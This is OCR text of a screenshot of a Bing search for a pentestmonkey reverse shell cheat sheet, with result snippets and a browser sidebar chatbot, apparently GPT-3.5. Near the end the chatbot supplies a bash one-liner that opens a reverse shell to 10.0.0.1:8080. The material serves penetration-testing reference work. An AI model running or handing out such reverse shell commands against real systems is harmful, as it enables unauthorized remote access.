 Sign in
reverse shell cheat sheet pentestmonkey - Search
https://www.bing.com/search?pglt=43&q=reverse+shell+cheat+sheet+pentestmonkey&cvid=362d04385df84bc59924ce05362ac632&gs_lcrp=EgZjaHJvbWUqBggAEEUYOzIGCAAQRRg7MgYIARBFGDwyBw...
Microsoft Bing
reverse shell cheat sheet pentestmonkey
Deep search
عربي
mohamed.ehab@student.giu-uni.de
200
SEARCH COPILOT SCHOOL IMAGES VIDEOS MAPS NEWS MORE TOOLS
About 276,000 results
Reverse Shell Cheat Sheet - pentestmonkey
https://pentestmonkey.net/cheat-sheet/shells/reverse-sh...
Reverse Shell Cheat Sheet
• Bash.
• PERL. Theres also an alternative PERL revere shell here.
• Python.
• PHP. This code assumes that the TCP connection uses file descriptor 3. This worked on my test
system. ...
• Ruby.
• Netcat. Netcat is rarely present on production systems and even if it is there are several version
of netcat, some of...
• Java.
• xterm. One of the simplest forms of reverse shell is an xterm session. The following command
should be run on the server.
• Further Reading. Also check out Bernardos Reverse Shell...
Feedback
Show more
pentestmonkey
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell
Reverse Shell Cheat Sheet | pentestmonkey
WEB Reverse Shell Cheat Sheet. If you're lucky enough to find a command execution vulnerability
during a penetration test, pretty soon afterwards you'll probably want an interactive shell. ...
Shells
Reverse Shell Cheat Sheet. If you're lucky
enough to find a command execution ...
SQL Injection
Ingres SQL Injection Cheat Sheet Ingres
seems to be one of the less common ...
Cheat Sheets
Reverse Shell Cheat Sheet If you're lucky
enough to find a command execution ...
See results only from pentestmonkey.net
Sider Upgrade
Ask ChatGPT
Smarter than GPT-4? Claude 3 is here! Invite
friends and try it for free!
GPT-3.5 Turbo
Due to high traffic, please try again later, or
upgrade to a premium account for quicker
access.
Upgrade
Certainly! If you're looking for a reverse shell cheat sheet,
here are some quick one-liners you can use for different
scripting languages:
1. Bash:
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
2. Perl:
Perl
See more
UE
Search
ENG
5:42:07 PM
4/19/2024